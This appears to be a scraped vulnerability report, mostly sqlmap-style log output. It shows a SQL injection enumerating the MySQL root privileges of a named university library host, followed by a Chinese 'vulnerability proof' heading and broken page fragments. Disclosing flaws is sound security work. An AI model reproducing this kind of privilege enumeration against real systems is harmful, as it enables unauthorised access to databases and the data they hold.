 [18:09:20] [INFO] fetching database users privileges
[18:09:21] [INFO] the SQL query used returns 75 entries
[18:09:21] [INFO] retrieved: "'root'@'localhost'","SELECT"
[18:09:21] [INFO] retrieved: "'root'@'localhost'","INSERT"
[18:09:21] [INFO] retrieved: "'root'@'localhost'","UPDATE"
[18:09:21] [INFO] retrieved: "'root'@'localhost'","DELETE"
[18:09:21] [INFO] retrieved: "'root'@'localhost'","CREATE"
[18:09:22] [INFO] retrieved: "'root'@'localhost'","DROP"
[18:09:22] [INFO] retrieved: "'root'@'localhost'","RELOAD"
[18:09:22] [INFO] retrieved: "'root'@'localhost'","SHUTDOWN"
[18:09:22] [INFO] retrieved: "'root'@'localhost'","PROCESS"
[18:09:22] [INFO] retrieved: "'root'@'localhost'","FILE"
[18:09:25] [INFO] retrieved: "'root'@'localhost'","REFERENCES"
[18:09:25] [INFO] retrieved: "'root'@'localhost'","INDEX"
[18:09:26] [INFO] retrieved: "'root'@'localhost'","ALTER"
[18:09:26] [INFO] retrieved: "'root'@'localhost'","SHOW DATABASES"
[18:09:26] [INFO] retrieved: "'root'@'localhost'","SUPER"
[18:09:26] [INFO] retrieved: "'root'@'localhost'","CREATE TEMPORARY TABLES"
[18:09:26] [INFO] retrieved: "'root'@'localhost'","LOCK TABLES"
[18:09:26] [INFO] retrieved: "'root'@'localhost'","EXECUTE"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","REPLICATION SLAVE"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","REPLICATION CLIENT"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","CREATE VIEW"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","SHOW VIEW"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","CREATE ROUTINE"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","ALTER ROUTINE"
[18:09:27] [INFO] retrieved: "'root'@'localhost'","CREATE USER"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","SELECT"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","INSERT"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","UPDATE"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","DELETE"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","CREATE"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","DROP"
[18:09:28] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","RELOAD"
[18:09:29] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","SHUTDOWN"
[18:09:29] [INFO] retrieved: "'root'@'lib.lnu.edu.cn'","PROCESS"
漏洞证明：
<code
数据库
<code
标签：
推荐标